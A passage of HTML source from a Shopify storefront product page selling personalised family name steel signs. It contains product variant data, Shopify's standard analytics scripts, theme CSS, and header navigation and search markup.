Sign - Gold \/ 24\"","public_title":"Gold \/ 24\"","sku":"MU-C004-00-24-Gold-Mild Steel-0.06-1"},{"id":40795742994583,"price":3995,"name":"Family Name - Steel Sign - White \/ 24\"","public_title":"White \/ 24\"","sku":"MU-C004-00-24-White-Mild Steel-0.06-1"},{"id":40795743060119,"price":4995,"name":"Family Name - Steel Sign - Copper \/ 30\"","public_title":"Copper \/ 30\"","sku":"MU-C004-00-30-Copper-Mild Steel-0.06-1"},{"id":40795743125655,"price":4995,"name":"Family Name - Steel Sign - Black \/ 30\"","public_title":"Black \/ 30\"","sku":"MU-C004-00-30-Black-Mild Steel-0.06-1"},{"id":40795743158423,"price":4995,"name":"Family Name - Steel Sign - Silver \/ 30\"","public_title":"Silver \/ 30\"","sku":"MU-C004-00-30-Silver-Galvanized-0.06-2"},{"id":40795743223959,"price":4995,"name":"Family Name - Steel Sign - Gold \/ 30\"","public_title":"Gold \/ 30\"","sku":"MU-C004-00-30-Gold-Mild Steel-0.06-1"},{"id":40795743289495,"price":4995,"name":"Family Name - Steel Sign - White \/ 30\"","public_title":"White \/ 30\"","sku":"MU-C004-00-30-White-Mild Steel-0.06-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7108736712855,"requestId":"4b9f328a-0cf5-45f4-88dd-82606d51ffba-1768973088"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"060797fd-0baf-4256-8e1d-318c24968213"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7108736712855,"requestId":"4b9f328a-0cf5-45f4-88dd-82606d51ffba-1768973088","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40795741782167,"productId":7108736712855,"productGid":"gid:\/\/shopify\/Product\/7108736712855","name":"Family Name - Steel Sign - Copper \/ 12\"","price":"19.95","sku":"MU-C004-00-12-Copper-Mild Steel-0.06-1","brand":"My Easy Monogram","variant":"Copper \/ 12\"","category":"Custom","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40795741782167,"productId":7108736712855,"productGid":"gid:\/\/shopify\/Product\/7108736712855","name":"Family Name - Steel Sign - Copper \/ 12\"","price":"19.95","sku":"MU-C004-00-12-Copper-Mild Steel-0.06-1","brand":"My Easy Monogram","variant":"Copper \/ 12\"","category":"Custom","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/family-name-steel-sign"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

